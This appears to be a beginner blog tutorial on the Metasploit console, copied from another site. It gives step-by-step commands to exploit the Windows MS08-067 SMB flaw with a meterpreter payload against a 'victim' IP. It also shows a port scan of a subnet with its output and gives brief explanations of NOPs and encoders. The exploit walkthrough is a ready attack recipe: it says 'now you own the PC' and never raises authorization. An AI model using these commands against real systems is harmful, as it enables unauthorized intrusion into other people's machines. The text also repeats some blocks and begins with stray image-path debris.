Basics Part 2 - Using The Inbuilt Codes
Welcome to the Metasploit Basics Part 2 . Make sure you read the first part here before reading this
In this part we will talk about using the Exploits , Payloads , Auxiliary , Nops and Encoders
I think i don't need to explain what are these because it is already discussed in the first part
Metasploit have
+ -- --=[ 684 exploits - 355 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
This may vary in your metasploit according to your version.
The Basic use of metasploit
1. Pick which exploit to use
2. Configure the exploit with remote IP address and remote port number
3. Pick a payload
4. Configure the payload with local IP address and local port number
5. Execute the exploit
Now time for a example
Type
I will use
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) >
Now time to see the exploit commands we type "help"
msf exploit(ms08_067_netapi) > help
Many commands arrives but i needed to check the exploits commands :( Yeh got it it is in the last :)
Exploit Commands
================
Command Description
------- -----------
check Check to see if a target is vulnerable
exploit Launch an exploit attempt
rcheck Reloads the module and checks if the target is vulnerable
reload Just reloads the module
rexploit Reloads the module and launches an exploit attempt
================
Command Description
------- -----------
check Check to see if a target is vulnerable
exploit Launch an exploit attempt
rcheck Reloads the module and checks if the target is vulnerable
reload Just reloads the module
rexploit Reloads the module and launches an exploit attempt
Now it is time to see some information about the exploit
type "info" to see this all magic happen
you will see many information about the exploit like name,version,available targets etc
in the above we were just seeking at the information about the exploit but the original stunt now comes
We will set the payload that will work after the exploitation is successful
To see the available payloads type "show payloads"
Now we will select a payload i prefer windows/meterpreter/bind_tcp
msf > exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
type " show options " to see all available options that we have to fill up.
We need to set the RHOST ( The Victim ). We type set RHOST xxx.xxx.xxx.xxx ( X - The Ip Adreess)
Now when you type show options you will see the RHOST will be filled with the ip address :)
The options varies from exploit to exploit sometimes it may even ask LHOST which you have to fill by your local ip or your computer ip that is also same you have to type set LHOST xxx.xxx.xxx.xxx
The 'set' command allows you to configure Framework options and parameters for the current module you are working with.
after all the options are filled up time to check the host before trying exploit it ..
We have a system, we have an exploit. Are we going to be able to compromise the system? Now is the time to find out. To perform the check type "check ". This may not work on all exploits. This will see if the server or target appears vulnerable. For some exploits you might have to provide information about what type of system to compromise. With the attack listed above this is not necessary
Now if you are sure all things went right type the command " exploit "
If successful you will see something like ( Appropriate )
The basic Steps used
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show payloads
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST [TARGET IP]
msf exploit(ms08_067_netapi) > exploit
Now you own the PC it is yours you can do any thing with it i will not explain those here because another article wants it
The article is becoming longer . I have to make you understand auxiliary , nops and encoders in brief
The Auxiliary modules perform scanning, fuzzing, sniffing, information gathering and much more . This module does not give you a shell but they are equally important as the exploit and payloads.
I will take offensive security's help i cant write so much my hand is paining
Auxiliary Example
Port Scanning
In addition to running Nmap, there are a variety of other port scanners that are available to us within the framework.msf > search portscan [*] Searching loaded modules for pattern 'portscan'... Auxiliary ========= Name Description ---- ----------- scanner/portscan/ack TCP ACK Firewall Scanner scanner/portscan/ftpbounce FTP Bounce Port Scanner scanner/portscan/syn TCP SYN Port Scanner scanner/portscan/tcp TCP Port Scanner scanner/portscan/xmas TCP "XMas" Port Scanner
The Result
msf > use auxiliary/scanner/portscan/syn msf auxiliary(syn) > show options Module options (auxiliary/scanner/portscan/syn): Name Current Setting Required Description ---- --------------- -------- ----------- BATCHSIZE 256 yes The number of hosts to scan per set INTERFACE no The name of the interface PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900) RHOSTS yes The target address range or CIDR identifier SNAPLEN 65535 yes The number of bytes to capture THREADS 1 yes The number of concurrent threads TIMEOUT 500 yes The reply read timeout in milliseconds msf auxiliary(syn) > set INTERFACE eth0 INTERFACE => eth0 msf auxiliary(syn) > set PORTS 80 PORTS => 80 msf auxiliary(syn) > set RHOSTS 192.168.1.0/24 RHOSTS => 192.168.1.0/24 msf auxiliary(syn) > set THREADS 50 THREADS => 50 msf auxiliary(syn) > run [*] TCP OPEN 192.168.1.1:80 [*] TCP OPEN 192.168.1.2:80 [*] TCP OPEN 192.168.1.10:80 [*] TCP OPEN 192.168.1.109:80 [*] TCP OPEN 192.168.1.116:80 [*] TCP OPEN 192.168.1.150:80 [*] Auxiliary module execution completed
Read More
Here is also a youtube video with another example
NOPS
The simplified NOP mixin provided in
Msf::Simple::Nop extends each nop module instance with a method called generate_simple. This method takes the length of the sled to generate and the hash of options that should be used for the generation. On success, the return value is a buffer that is encoded using the Msf::Simple::Buffer class using the format specified in the option hash as the ’Format’ element. If no format is specified, the raw version of the NOP sled is returned.Encoders
Encoder modules are used to generate transformed versions of raw payloads in a way that allows them to be restored to their original form at execution time and then subsequently executed. To accomplish this, most encoders will take the raw form of the payload and run it through some kind of encoding algorithm, like bitwise XOR. After the encoded version is generated, a decoding stub is prefixed to the encoded version of the payload. This stub is responsible for performing the inverse operation on the buffer attached to the decoder when it executes. After the decoder restores the payload to its original form, it will transfer execution to the start of the now normalized payload.
To support the above described encoder model, the Metasploit framework provides the
Msf::Encoder class which inherits from the Msf::Module base class. All encoders must inherit from the Msf::Encoder class at some level to ensure that encoder-specific methods are included in the derived class.Like the module information hash, encoders have some specialized information hash elements that describe information about the encoder being used. The information that encoder modules need to describe are the attributes of the decoder which is conveyed through the
Decoder information hash element. The Decoder hash element references another hash that contains decoder specific properties. These are described in the table shown in figure 6.3 along with their types and module instance accessors.Explaining NOPS and Encoders will make newbies confuse. So i will explain these latter
| This is just the basic usages and was totally written for beginners more advance information about metasploit is waiting to be posted. | |||||||
| Replies , Questions and Suggestion regarding this topic is welcomed | |||||||
credits- http://www.hackersbay.co.in/2011/06/metasploit-basics-part-2-using.html |







